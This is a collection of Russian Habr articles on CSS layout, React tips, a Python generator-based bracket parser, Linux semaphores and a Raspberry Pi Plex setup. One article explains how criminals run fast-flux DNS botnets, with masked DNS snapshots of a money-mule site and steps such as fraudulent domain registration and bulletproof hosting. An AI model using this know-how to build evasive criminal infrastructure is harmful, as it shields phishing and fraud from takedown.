Данная реализация имеет тестовый характер, в будущем DocTextReader будет иметь стандартизованные методы для чтения заданного количества байт с выбранной позиции, а возможно и некоторые другие функции класса file.
#### Пример использования
Ну и напоследок пример использования библиотеки.
`**from** doc*.*text **import** DocTextReader
doc *=* DocTextReader*(***'parus.doc'***)*
root_entry *=* doc*.*root_entry
word_document *=* doc*.*get_entry_by_name*(***'WordDocument'***)*
one_table *=* root_entry*.*child*.*left_sibling*.*left_sibling
fc_clx *=* self*.*word_document*.*get_long*(*0x01a2*)*
one_table*.*seek*(*fc_clx*)*
**print** one_table*.*read*(*1*)*
**print** one_table*.*tell*(**)* *# fc\_clx + 1*
**print** doc*.*read*(**)*`
P.S. Надеюсь я и Miette вас не разочаруют. Следите за обновлениями на [GitHub'е](https://github.com/don-ramon/Miette) :) | https://habr.com/ru/post/109124/ | null | ru | null |
# Самые простые техники адаптивной верстки
Сайтов с адаптивной разметкой с каждым месяцем становится все больше, заказчики кроме кроссбраузерности все чаще требуют адаптивность, но многие разработчики не спешат обучаться новым техникам. Но адаптивный дизайн — это просто! В этой статье представлено 5 примеров адаптивной разметки различных элементов веб-страниц.

#### 1. Видео ([демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm))
Очень простой CSS и HTML, и ваше embed-видео будет масштабироваться в соответствии с шириной страницы:
```
```
```
.video {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
}
.video iframe,
.video object,
.video embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
```
#### 2. Максимальная и минимальная ширина ([демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm))
Max-width помогает определить максимально возможную ширину объекта. В примере ниже ширина div'а — 800 пикселей при возможности, но не более 90% ширины:
```
.container {
width: 800px;
max-width: 90%;
}
```
Так же можно масштабировать изображение:
```
img {
max-width: 100%;
height: auto;
}
```
Такая конструкция будет работать в IE 7 и IE 9, а для IE 8 делаем такой хак:
```
@media \0screen {
img {
width: auto; /* for ie 8 */
}
}
```
Min-width — противоположность max-width, позволяет задать минимальную ширину объекта. В примере ниже благодаря min-width масштабируется текстовое поле:

#### 3. Относительные значения ([демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm))
Если в адаптивной верстке использовать относительные значения в нужных местах, можно значительно сократить CSS код страницы. Ниже представлены примеры.
##### Относительный margin
Пример верстки вложенных комментариев, где вместо абсолютных значений используются относительные. Как видно из скриншота, второй способ гораздо читабельнее:
##### Относительный размер шрифта
При использовании относительных значений (em или %) шрифта наследуются также относительные значения межстрочного пространства и отступов:

##### Относительный padding
На скриншоте ниже хорошо видно преимущества относительных значений padding перед абсолютными:

#### 4. Трюк с overflow:hidden ([демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm))
Можно очистить float от предыдущего элемента и оставить контент внутри контейнера, используя overflow:hidden, что бывает очень полезно в адаптивной разметке. Наглядно — в [демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm).

#### 5. Перенос слов ([демо](http://koulikov.com/wp-content/uploads/2012/05/demo-resp.htm))
При помощи CSS можно переносить непереносимые текстовые конструкции:
```
.break-word {
word-wrap: break-word;
}
```
 | https://habr.com/ru/post/144003/ | null | ru | null |
# React tips for faster development at scale
Впервые я познакомился с React в 2015 году и вот уже использую его можно сказать повседневно 7 лет. Бесчисленное количество компонентов было написано за это время, React из подающей надежды модной технологии вырос в серьезную библиотеку и по сути стал стандартом для написания веб приложений в 2022 году.
Мы полюбили эту библиотеку за простое и лаконичное, но в тоже время очень мощное API, производительность, крутейшее коммюнити, наличия множество npm пакетов и просто за возможность решать прикладные задачи быстро и легко.

*Скриншот официального сайта <https://reactjs.org>*
Много споров в интернете, про то называть React библиотекой или фреймворков, но на официальном сайте написано библиотека, наверное им виднее.
В целом я согласен, поскольку React достаточно гибкий и в целом никак не диктует разработчикам как именно писать приложения, оставляя простор для воображения или для других разработчиков.
Решил собрать несколько советов, которые за эти годы доказали свою эффективность и масштабируемость уже не в одном проекте.
Примеры будут расположены не по важности, а скорее просто в рандомном порядке в котором я про них вспомнил, наверняка многие из них вы уже используете в своей кодовой базе, по скольку я не уверен что хотя бы один из этих паттернов я придумал сам, а не подсмотрел у других разработчиков, но так или иначе, это не отменяет их эффективности.
### Design system driven development
Да этот совет не совсем про React, а скорее про организацию разработки и взаимодействия с дизайнерами. Если у вас есть возможность инвестировать время в e2e дизайн систему от Figma/Sketch макетов до React компонентов, это действительно помогает экономить время при решении бизнес задач с развитием проекта.
Единая цветовая палитра/шрифты, вертикальный ритм, компоненты и модули, с одинаковым неймингом позволят вам очень быстро переносить интерфейсы с макетов в код. Кстати ребята из Figma даже запалили плагин, который при корректной настройке сможет прямо в макете подсказывать какой компонент с какими props нужно использовать разработчику для реализации этого интерфейса
Ссылочка [тут](https://www.figma.com/community/plugin/959795830541939498/Figma-to-React-Component).
Чтобы подытожить, тема 10/10 чем раньше на стадии жизненного цикла проекта начнете тем легче и лучше будет.
### KISS
Пытаться сохранять компоненты простыми это очень важно для их дальнейшей поддержки, масштабирования и переиспользования.
Безусловно есть случаи, когда сложность логики не позволяет сохранить API компонента простым и чистым, но нужно пытаться декомпозировать на переиспользуемые более простые слои и абстрагировать “сложный” код в одну из них.
Этот подход например очень важен при создании дизайн системы, нужно соблюсти грамотный баланс между гибкостью и строгостью API ваших компонентов, чтобы они могли скейлиться, но в то же время вы не теряли контроль.
Тут нету золотого стандарта, потому что строгость и гибкость в данном случае обратные понятия и вам нужно будет решить самостоятельно исходя из размера команды, зрелости проекта и прочих условий.
```
import React from 'react'
export default function UILibInputSelect(props) {
const {
dataTestID,
className,
children,
onClick,
} = props;
return (
{children}
);
}
UILibInputSelect.useValue = useValue
const useValue = ({ initialItems }) => {
const [items, setItems] = React.useState(initialItems);
const getCheckedItems = (items) => items.filter(({ checked }) => checked);
const onChange = React.useCallback(
(id: string) => setItems(items.map(item => ({...item,checked: id === item.id}))),
[items],
);
const checkedItems = React.useMemo(() => getCheckedItems(items), [items]);
const onReset = React.useCallback(() => setItems(initialItems), [initialItems]);
return useMemo(
() => ({ items, onChange, onReset, checkedItems }),
[checkedItems, items, onChange, onReset,],
);
};
```
### UI Agnostic components
В IOS, Android и многих других нативных клиентах, платформа предоставляет разработчик достаточно высокоуровневые абстракции компонентов, которые уже решают за вас проблемы унификации низкоуровневых интерфейсов, accessibility, производительность и сложные UX приемы..
К сожалению в Web разработке у нас такого нет, некоторые html теги вполне себе являются этой абстракцией, но к сожалению они более низкоуровневые и их не много.
Если вы меняли команды/проекты/компании работая во фронтоне последние лет 5 вы замечали, что приходя в новую команду, часто вам приходится создавать те же самые компоненты, как и в прошлой, только в новой теме. Так вот чтобы решить эту. Проблему и сэкономить время, можно использовать UI Agnostic или Headless компоненты.
Идея этого подхода заключается как раз в том, чтобы иметь готовый набор решений, на которые можно добавить абстракцию темы и получить готовую дизайн систему со знакомым интерфейсом и уже реализованным низкоуровневым функционалом, который так долго и сложно каждый раз изобретать снова.
Альтернативой тут могут служить уже готовые библиотеки компонентов вроде MUI, Bootstrap, AntDesign и многих других, но не все продуктовые команды будут готовы пожертвовать гибкость. Headless компоненты дают больше свободы разработчикам,, но и ответственности тоже становится больше.
Примеры библиотек куда посмотреть: HeadlessUI, BaseWeb и другие
### Binary doesn’t scale
Component props в React это по сути маленький уровень API компонента, с которым другие разработчики будут взаимодействовать при его переиспользовании, по сути это одна из самых важных и ответственных частей в написании компонент. Так вот кроме упомянутого выше KISS, которого нужно придерживаться здесь еще один полезный совет, старайтесь избегать булевых флагов в интерфейсах если логически интерфейс пусть даже и не прямо сейчас, но в будущем может иметь третье и более значение, используйте Enum, String Union.
```
import React from 'react'
export default function UILibInputSelect(props) {
const {
variant,
dataTestID,
className,
children,
onClick,
} = props;
switch (variant) {
case UILibInputSelectVariant.small:
return (
{children}
);
default:
case UILibInputSelectVariant.default:
return (
{ children }
< /UILibInputSelect>
);
}
}
UILibInputSelect.useValue = useValue
UILibInputSelect.variant = UILibInputSelectVariant
```
### React Component as Namespace
Этот совет плавно вытекает из предыдущего, чтобы не заставлять разработчика думать откуда импортировать значение props-ов, зная, что в js все — объект, можно положить сами значения внутрь компонента в статичные свойства под теми же именами что и props-ы и переиспользовать их вместе с компонентом.
Этот небольшой совет помогает ускорить разработку и сохранить консистентность кода в команде, со временем все разработчики привыкнут, что запрашиваемые статичные типы параметров уже предоставлены наборов в используемом компоненте, в купе со статической типизацией это позволит сократить время поиска корректных параметров.
```
import React from 'react'
const App = () => {
return
}
```
### CSS in JS
Если ваш проект вам позволяет, используйте css in js решения, они решают множество проблем классического css или css modules, а производительность их уже хороша. Самое популярное решение здесь это styled-components. У них непривычный синтаксис, но к этому привыкаешь и тебя перестает тоншить, а бенефиты остаются
Плюсы:
* Возможность задешево передавать динамическое значение в стили без оверхед.
* Типизация.
* Dead Code Elimination.
* Хорошо подходит для реализации дизайн систем.
Минусы:
* Ниже производительность.
* Синтаксис.
* Не подходит для анимаций.
### Строгая статическая типизация
В 2022 году если вы не разрабатываете проект с очень коротким жизненным циклом, то использование языка со строгой статической типизацией уже must have.
Самым популярным выбором конечно же является Typescript. Быстрый, гибкий, хорошо интегрируемый с JS, React экосистемой и средами разработка, имеющий широкое признание в сообществе — отличный выбор.
Кроме того, что вы получите дополнительный слой безопасности для вашего приложения, вы еще и лишитесь постоянной мороки с поддержанием пачки Babel плагинов, получите более минималистичный конфиг и меньше мороки по настройке.
Также связка Typescript со средой программирования поможет ускорить разработку за счет умных подсказок для параметров функций, props-ов компонентов и прочего.
### Автоформатирование кода и линтинг
К сожалению ни JavaScript ни TypeScript не имеют встроенного функционала по автоформатированию кода, но я настоятельно рекомендую озаботиться этими проблемами в начале проекта.
Это поможет вам не только поддерживать кодовую базу в едином стилистике, но и уменьшит число конфликтов внутри команды на этой почве. Также наличие единой стилистики написания кода ускоряет разработку в целом, человеческий мозг любит повторяющиеся паттерны, они усваиваются проще и быстрее.
Используйте Prettier и ES/TS-lint в связке, они уже стали можно сказать стандартами для разработки. | https://habr.com/ru/post/694896/ | null | ru | null |
# Реализация переборного механизма пролога на Python
Как известно (некоторым), пролог обладает тем замечательным свойством, что вызов каждого предиката в общем случае порождает несколько (хотя, может и не одной) точек возврата. Это значит то, что если на некоем шаге вызов очередного предиката потерпит неудачу, будет произведен откат исполнения к ближайшей точке возврата, и продолжено исполнение с новыми альтернативными данными, возращаемыми предикатом, породившим возврат. Когда все возвраты в некой точке исчерпаются, будет производится откат к предыдущим, пред-предыдущим и т.д. точкам возврата. Вероятно, смекалистый читатель уже сообразил, что то что в прологе записывается линейным набором предикатов, типа
`pred1(X, Y), pred2(Y, Z), pred3(Z).`
в традиционных языках представляется чем-то вроде следующей вложенной конструкции
`for Y in pred1(X) {
for Z in pred2(Y) {
pred3(Z)
}
}`
В принципе, именно на этом замечательном свойстве основано удобство, лаконичность и декларативность решений некоторых классов задач на прологе (разбор текста, задачи поиска, ...). Вероятно, после прочтения предыдущей части этого сообщения вам станет в общих чертах понятно приводимое мною ранее [решение одной занимательной задачки](http://xonix.habrahabr.ru/blog/51644/).
Однако, мы отвлеклись. Собственно, мне захотелось проверить справедливость приведенного свойства на примере [задачи определения правильности скобочной структуры](http://xonix.habrahabr.ru/blog/50693/). Оказалось, что прологовский переборно-откатный механизм хорошо вписывается в питоновские генераторы. Вот что получилось в итоге.
> `def take\_one(s, a):
>
> """
>
> takes exactly 1 letter
>
> """
>
> if len(s)==0:
>
> return
>
> elif s[0]==a:
>
> yield a, s[1:]
>
> else:
>
> return
>
>
>
> def take\_one\_of(s, letters):
>
> """
>
> takes exactly 1 of letters
>
> """
>
> if len(s)==0:
>
> return
>
> elif s[0] in letters:
>
> yield s[0], s[1:]
>
> else:
>
> return
>
>
>
>
>
> def take\_ones(s):
>
> for o, t in take\_one(s, '1'):
>
> for oo, t1 in take\_ones(t):
>
> yield o+oo, t1
>
> yield '', s
>
> '''
>
> for oo, t in take\_ones('11111abc'):
>
> print '>', oo, t
>
> '''
>
>
>
> def brackets(s):
>
> for a, t0 in take\_one(s, '('):
>
> for b, t1 in brackets(t0):
>
> for c, t2 in take\_one(t1, ')'):
>
> for d, t3 in brackets(t2):
>
> yield a+b+c+d, t3
>
>
>
> yield '', s
>
>
>
> def bracket(a, brackets=dict(zip('([{',')]}'))):
>
> return brackets[a]
>
>
>
> def brackets\_3(s):
>
>
>
> " brackets --> bracket(Close), brackets, Close, brackets."
>
> for a, t0 in take\_one\_of(s, '([{'):
>
> for b, t1 in brackets\_3(t0):
>
> for c, t2 in take\_one(t1, bracket(a)):
>
> for d, t3 in brackets\_3(t2):
>
> yield a+b+c+d, t3
>
>
>
> " brackets --> []."
>
> yield '', s
>
>
>
> def phrase(gen, s):
>
> """
>
> only if the whole string matched
>
> """
>
> for h, t in gen(s):
>
> if t=='':
>
> return h
>
> '''
>
> def tst(gen, s):
>
> for d in gen(s):
>
> print d
>
>
>
> tst(brackets\_3, "[]()")
>
> tst(brackets\_3, "[]")
>
> '''
>
>
>
> def check():
>
> assert phrase(brackets, '()((()()))(()(()))()') != None
>
> assert phrase(brackets, '()((()()))(()(())))()') == None
>
>
>
> assert phrase(brackets\_3, "[[[]]][][[]][()]{}[]") != None
>
> assert phrase(brackets\_3, "[[[)]]][][[]][()]{}[]") == None
>
> assert phrase(brackets\_3, "[[[(())(){}]]][][[]][()]{}[]") != None
>
> assert phrase(brackets\_3, "[[[(())(){}]]][][[]][()]{}[(]") == None
>
>
>
> check()
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Собственно, интерес тут представляет только функция brackets\_3, которая, в целом, эквивалентна исходному пролог-решению. | https://habr.com/ru/post/83672/ | null | ru | null |
# Fast flux DNS или новые технологии киберпреступности
С одной из наиболее активных угроз мы сталкиваемся сегодня в интернете — это кибер-преступность.Все чаще преступники разрабатывают более совершенные средства получения прибыли от онлайновой преступной деятельности. Эта статья демонстрирует рост популярности, сложного метода, называемый Fast-Flux сети, который, как мы наблюдаем, находит все более широкое применение в «дикой природе». Fast-Flux сети — сети взломанных компьютерных систем с публичными записями DNS, которые постоянно меняются, в некоторых случаях каждые 3 минуты. Постоянно меняющаяся архитектура, делает гораздо более трудным слежение за преступной деятельностью и закрытые оной.
#### Что такое fast flux DNS ?

Fast flux DNS представляет собой метод, который злоумышленник может использовать для предотвращения идентификации IP-адреса своего компьютера. Путем злоупотребления технологией DNS, преступник может создать ботнет с узлами, подключаться через них и менять их быстрее, чем сотрудники правоохранительных органов могут проследить.
Fast flux DNS использует способ балансировки нагрузки встроенную в систему доменных имен. DNS позволяет администратору зарегистрировать n-е число IP-адресов с одним именем хоста. Альтернативные адреса законно используется для распределения интернет-трафика между несколькими серверами. Как правило, IP-адреса, связанные с хостом домена не очень часто меняются, если вообще меняются.
Тем не менее, преступники обнаружили, что они могут скрывать ключевые сервера, используя 1/62 времени жизни (TTL) записи DNS ресурса связанной сIP-адресом и менять их чрезвычайно быстро. Поскольку злоупотребление системой требует сотрудничества регистратора доменных имен, большинство Fast flux DNS ботнеты, как полагают, происходят в развивающихся странах или в других странах без законов для киберпреступности.
По мнению Honeypot Project, Fast flux DNS ботнеты ответственны за многие незаконные действия, в том числе фишинговые веб-сайты, незаконная торговля медицинскими препаратами онлайн, экстремистских или сайтов с незаконным контентом для взрослых, вредоносных сайтов использоющих уязвимости браузеров и веб-ловушки для распространения вредоносных программ.
##### Примеры в реальной жизни
Объяснив основополагающие принципы, мы сейчас посмотрим на Fast Flux сети с точки зрения криминала и сделаем обзор основных шагов, необходимых для установки Fast Flux услуг. Во-первых, преступники регистрируют домен для атаки. Примером может быть домен с поддельным доменным именем, которое является похожим на имя банка, или сайт содействия в продаже фармацевтических препаратов. В нашем случае, мы будем использовать example.com. Исходя из наших исследований, домены .info и .hk являются одними из наиболее часто используемых доменов верхнего уровня (TLD's). Это может быть связано с тем, что посредники для этих регистраторов доменов имеют более слабую систему контроля, чем другие TLD. Зачастую эти фальшивые домены регистрируются мошенническими средствами, например с помощью украденных кредитных карт и поддельных документов или иными способами. У преступников часто уже есть сеть взломанных систем, которые могут выступать в качестве редиректоров, или они могут временно арендовать ботнет. Кроме того, часто происходит регистрация самых дешевых доменов. Преступники затем публикуют Name Server (NS) записи, либо указывают на абузо устойчивый хостинг и любой из proxy/redirects flux-agent под их контролем. Примеры абузоустойчивого хостинг-провайдера может включать DNS-сервисы, из России, Китая и многих других странах по всему миру. Если преступники не имеют доступа к этому типу услуг, они создают DNS-услуги на собственных взломанных системах, а часто и Mothership узлах, на которых размещаются сайты. Теперь мы рассмотрим дваслучая фактического развертывания.
##### Single-Flux: A Money Mule
Сначала мы рассмотрим DNS-записи для single-flux.Это реальный пример демонстрирует набор money mule аферы. Money mule кто-то, кто выступает в качестве посредника при передаче или снятии денег, часто участвуют в мошенничестве. Например, преступник будет воровать деньги с банковского счета, кто-то переводит его на счет в банке money mule, то есть деньги,mule снимает и передать их на места преступника, возможно, в другой стране. Уникальность некоторых современных мошенничеств money mule является то, что money mule может думать, что они работают на законные компании, не понимая, они действуют от имени преступников в схемах отмывания денег. Часто money mule на самом деле просто очередная жертва в цепи других жертв.
Ниже приведены single-flux DNS записи типичной для такой инфраструктуры. Таблицы DNS снимков divewithsharks.hk меняются примерно каждые 30 минут, пять записей, возвращаемых циклически демонстрирует четкие проникновения в домашние/бизнес сети коммутируемого и широкополосного доступа к сети.Обратите внимание, что NS записи не изменяются, но некоторые из A записей другие. Это веб-сайт money mule:
`;; WHEN: Sat Feb 3 20:08:08 2007
divewithsharks.hk. 1800 IN A 70.68.187.xxx [xxx.vf.shawcable.net]
divewithsharks.hk. 1800 IN A 76.209.81.xxx [SBIS-AS - AT&T Internet Services]
divewithsharks.hk. 1800 IN A 85.207.74.xxx [adsl-ustixxx-74-207-85.bluetone.cz]
divewithsharks.hk. 1800 IN A 90.144.43.xxx [d90-144-43-xxx.cust.tele2.fr]
divewithsharks.hk. 1800 IN A 142.165.41.xxx [142-165-41-xxx.msjw.hsdb.sasknet.sk.ca]
divewithsharks.hk. 1800 IN NS ns1.world-wr.com.
divewithsharks.hk. 1800 IN NS ns2.world-wr.com.
ns1.world-wr.com. 87169 IN A 66.232.119.212 [HVC-AS - HIVELOCITY VENTURES CORP]
ns2.world-wr.com. 87177 IN A 209.88.199.xxx [vpdn-dsl209-88-199-xxx.alami.net]`
Single-Flux сети стараются применить некоторые формы логики в принятии решения, какой из имеющихся у них IP-адреса будут рекламироваться в следующий набор ответов. Это может быть основано напостоянном мониторинге качества связи и, возможно, алгоритма балансировки нагрузки. Новый flux-agent IP адресов вставляются в быстрый поток сервисной сети для замены узлов с низкой производительностью, подлежащим смягчению или иному сообщению узлов. Теперь давайте взглянем на DNS-записи одного и того же доменного имени через 30 минут и посмотрим, что изменилось:
`;; WHEN: Sat Feb 3 20:40:04 2007 (~30 minutes/1800 seconds later)
divewithsharks.hk. 1800 IN A 24.85.102.xxx [xxx.vs.shawcable.net] NEW
divewithsharks.hk. 1800 IN A 69.47.177.xxx [d47-69-xxx-177.try.wideopenwest.com] NEW
divewithsharks.hk. 1800 IN A 70.68.187.xxx [xxx.vf.shawcable.net]
divewithsharks.hk. 1800 IN A 90.144.43.xxx [d90-144-43-xxx.cust.tele2.fr]
divewithsharks.hk. 1800 IN A 142.165.41.xxx [142-165-41-xxx.msjw.hsdb.sasknet.sk.ca]
divewithsharks.hk. 1800 IN NS ns1.world-wr.com.
divewithsharks.hk. 1800 IN NS ns2.world-wr.com.
ns1.world-wr.com. 85248 IN A 66.232.119.xxx [HVC-AS - HIVELOCITY VENTURES CORP]
ns2.world-wr.com. 82991 IN A 209.88.199.xxx [vpdn-dsl209-88-199-xxx.alami.net]`
Как мы видим, два из рекламируемых адресовIP изменились. Опять же, эти два IP-адреса принадлежат коммутируемому или широкополосному сегменту сети. Еще 30 минут спустя, поиска области, возвращает следующую информацию:
`;; WHEN: Sat Feb 3 21:10:07 2007 (~30 minutes/1800 seconds later)
divewithsharks.hk. 1238 IN A 68.150.25.xxx [xxx.ed.shawcable.net] NEW
divewithsharks.hk. 1238 IN A 76.209.81.xxx [SBIS-AS - AT&T Internet Services] This one came back!
divewithsharks.hk. 1238 IN A 172.189.83.xxx [xxx.ipt.aol.com] NEW
divewithsharks.hk. 1238 IN A 200.115.195.xxx [pcxxx.telecentro.com.ar] NEW
divewithsharks.hk. 1238 IN A 213.85.179.xxx [CNT Autonomous System] NEW
divewithsharks.hk. 1238 IN NS ns1.world-wr.com.
divewithsharks.hk. 1238 IN NS ns2.world-wr.com.
ns1.world-wr.com. 83446 IN A 66.232.119.xxx [HVC-AS - HIVELOCITY VENTURES CORP]
ns2.world-wr.com. 81189 IN A 209.88.199.xxx [vpdn-dsl209-88-199-xxx.alami.net]`
Теперь мы наблюдаем четыре новых IP- адреса и один IP-адрес, который мы видели в первом запросе. Это свидетельствует о циклическом механизме адреса ответа, используемый в быстрых fast-flux сетях. Как мы видели в этом примере, записи для домена постоянно меняются. Каждая из этих систем представляет угрозу, хост выступает в качестве редиректора, а редиректор в конечном счете указывает на веб-сайт money mule. Важным моментом здесь является то обстоятельство, что аналитики не в состоянии узнать действительный адрес сайта до тех пор, пока не получат доступ к одному из узлов-редиректоров, что создает динамически изменяющуюся и потому крепкую защитную оболочку для киберпреступников. Далее мы рассмотрим двухпоточные сети fast-flux в архитектуре которых злоумышленники внедряют дополнительный уровень защиты для укрепления собственной безопасности.
— Это только малая часть описания возможностей данной технологии. Если кого-то из вас заинтересует, то дополню.
Либо можно самому попытаться осмыслить проследовав [по ссылке](http://www.honeynet.org/node/132).
\*money mule — это по-сути существо, известное на ~~не~~ совсем нелегальных форумах, как дроп, дроп разводной и т.п. Т.е. человек, которого используют в своих не законных целях, без его на то ведома. | https://habr.com/ru/post/123350/ | null | ru | null |
# Знакомимся с семафорами в Linux
***Перевод статьи подготовлен в преддверии старта курса [«Administrator Linux.Basic»](https://otus.pw/kRX0/).
***
---
Семафор – это механизм, который позволяет конкурирующим процессам и потокам работать с общими ресурсами и помогает в решении различных проблем синхронизации таких как гонки, дедлоки (взаимные блокировки) и неправильное поведение потоков.
Для решения этих проблем в ядре присутствуют такие средства как мьютексы, семафоры, сигналы и барьеры.
Есть три вида семафоров:
1. Бинарные семафоры (binary semaphore)
2. Семафоры-счетчики (counting semaphore)
3. Массивы семафоров (semaphore set)
### Просмотр состояния IPC
С помощью команд, приведенных ниже можно получить информацию о текущем состоянии средств межпроцессного взаимодействия (inter-process communication, IPC).
```
# ipcs
------ Shared Memory Segments --------
key shmid owner perms bytes nattch status
0x00000000 65536 root 600 393216 2 dest
0x00000000 98305 root 600 393216 2 dest
0x00000000 131074 root 600 393216 2 dest
0x00000000 163843 root 600 393216 2 dest
0x00000000 196612 root 600 393216 2 dest
0x00000000 229381 root 600 393216 2 dest
0x00000000 262150 root 600 393216 2 dest
0x00000000 294919 root 600 393216 2 dest
0x00000000 327688 root 600 393216 2 dest
------ Semaphore Arrays --------
key semid owner perms nsems
------ Message Queues --------
key msqid owner perms used-bytes messages
```
### Активные массивы семафоров
Отображение информации об активных массивах семафоров.
```
# ipcs -s
------ Semaphore Arrays --------
key semid owner perms nsems
```
### Сегменты разделяемой памяти
Просмотр информации об активных сегментах разделяемой памяти.
```
# ipcs -m
------ Shared Memory Segments --------
key shmid owner perms bytes nattch status
0x00000000 65536 root 600 393216 2 dest
0x00000000 98305 root 600 393216 2 dest
```
### Лимиты
Команда `ipcs -l` отображает лимиты разделяемой памяти, семафоров и сообщений.
```
# ipcs -l
------ Shared Memory Limits --------
max number of segments = 4096
max seg size (kbytes) = 4194303
max total shared memory (kbytes) = 1073741824
min seg size (bytes) = 1
------ Semaphore Limits --------
max number of arrays = 128
max semaphores per array = 250
max semaphores system wide = 32000
max ops per semop call = 32
semaphore max value = 32767
------ Messages: Limits --------
max queues system wide = 16
max size of message (bytes) = 65536
default max size of queue (bytes) = 65536
```
### Разделяемая память
Команда ниже отображает разделяемую память.
```
# ipcs -m
------ Shared Memory Segments --------
key shmid owner perms bytes nattch status
0x00000000 65536 root 600 393216 2 dest
0x00000000 98305 root 600 393216 2 dest
0x00000000 131074 root 600 393216 2 dest
0x00000000 163843 root 600 393216 2 dest
0x00000000 196612 root 600 393216 2 dest
0x00000000 229381 root 600 393216 2 dest
0x00000000 262150 root 600 393216 2 dest
0x00000000 294919 root 600 393216 2 dest
0x00000000 327688 root 600 393216 2 dest
```
### Создатели ресурсов
Команда отображает пользователя и группу владельца и создателя ресурса.
```
# ipcs -m -c
------ Shared Memory Segment Creators/Owners --------
shmid perms cuid cgid uid gid
65536 600 root root root root
98305 600 root root root root
131074 600 root root root root
163843 600 root root root root
196612 600 root root root root
229381 600 root root root root
262150 600 root root root root
294919 600 root root root root
327688 600 root root root root
```
### Использование средств IPC
В примере, приведенном ниже, параметр `-u` отображает сводку об использовании всех средств IPC.
```
# ipcs -u
------ Shared Memory Status --------
segments allocated 9
pages allocated 864
pages resident 477
pages swapped 0
Swap performance: 0 attempts 0 successes
------ Semaphore Status --------
used arrays = 0
allocated semaphores = 0
------ Messages: Status --------
allocated queues = 0
used headers = 0
used space = 0 bytes
```
При остановке сервисов семафоры и сегменты разделяемой памяти должны также удаляться. Если они не удаляются, то это можно сделать с помощью команды ipcrm, передав идентификатор IPC-объекта.
```
# ipcs -a
# ipcrm -s < sem id>
```
Можно также изменить лимиты семафоров, используя `sysctl`.
```
# /sbin/sysctl -w kernel.sem=250
```
[](https://otus.pw/kRX0/) | https://habr.com/ru/post/522418/ | null | ru | null |
# Настройка Plex, Samba, Transmission на Raspberry pi 4 с помощью Ansible
Предисловие
-----------
Не так давно я начал пользоваться Plex media server для просмотра видео на ТВ через Amazon fire stick. Plex server был настроен на десктопе, а файлы с видео были подключены через внешний USB диск и такая связка меня в принципе устраивала. Однако при выключенном ПК доступа к контенту нет и каждый раз включать ПК только для того, чтобы посмотреть фильм или послушать музыку уже стало напрягать. Поэтому решил настроить plex на raspberry и подключить к нему внешний USB с уже имеющимся контентом. А уже в процессе понял, что еще бы не плохо иметь доступ к файлам и качалку для торентов и заодно упростить процесс настройки с помощью автоматизации на Ansible. Playbook выложил на [GitHub](https://github.com/notfoundsam/raspberry-plex-ansible).
Что потребуется (железо / софт)
-------------------------------
* Window и Ubuntu Desktop. В принципе, можно только что-то одно, но мне привычнее какие-то вещи делать на Windows, а какие-то на Ubuntu. (Ubuntu установлена через VirtualBox на Windows). Все то же самое думаю удастся без проблем и на Mac.
* Raspberry Pi Imager под Windows. Можно скачать с официального [сайта](https://www.raspberrypi.org/software/).
* Образ Raspberry Pi OS Lite. Тоже с официального сайта. Быстрее скачать через торрент, чем по прямой ссылке.
* Raspberry pi 3/4. Изначально проводил опыты на третьей версии, но потом закупил четвертую.
* SD-карта 8Gb или больше. (USB кардридер)
* Ansible под Ubuntu описание и установка [здесь](https://docs.ansible.com/ansible/latest/installation_guide/intro_installation.html#installing-ansible-on-ubuntu).
* USB диск. Желательно с USB 3.0, если собираете на pi 4.
* Блок питания на 3A, чтобы хватало мощности для подключенного USB диска.
* Playbook для Ansible с [GitHub](https://github.com/notfoundsam/raspberry-plex-ansible).
* Git.
Подготовка raspberry pi
-----------------------
Для начала зальем скачанный образ с ОС на SD-карту с помощью Pi Imager. В пункте Choose image выбираем Use custom и выбираем тот образ, что скачали. Можно выбрать тот же образ в самой программе, но тогда он будет скачивать его из интернета, у меня процесс закачки занимал очень длительное время, поэтому снача попробовал скачать по прямой ссылке с сайта, но это тоже оказалось медленно и в итоге скачал через торрент. Указываем нашу SD-карту и жмем write.
Дальше отформатируем внешний USB накопитель в NTFS и присвоим ему понятный метку тома (например usb\_750g), который будем использовать в дальнейшем для монтирования диска на raspberry. У меня внеший USB накопитель был уже с данными и отформатирован в NTFS, поэтому просто списал название метки тома. Можно также отформатировать в диск в exFAT, но в таком случае на raspberry придется ставить дополнительный пакет, поэтому в данной статье рассмотрю только случай с NTFS. Возможно, в дальнейшем добавлю и для других.
На данном этапе работа с Windows заканчивается и дальнейшие действия будут производиться на Ubuntu.
Подключаем нашу SD-карту к компьютеру с Ubuntu или переподключаем устройство на гостевую систему в VirtualBox. Должны появиться два подмонтированных диска `boot` и `rootfs`. В boot `cd /media/ваш_пользователь/boot/`. положим файл ssh-командой `echo "" > /media/$LOGIN/boot/ssh` (спасибо [**berez**](https://habr.com/users/berez/) за подсказку), который при первом запуске даст понять raspberry, что нужно включить ssh-соединения.
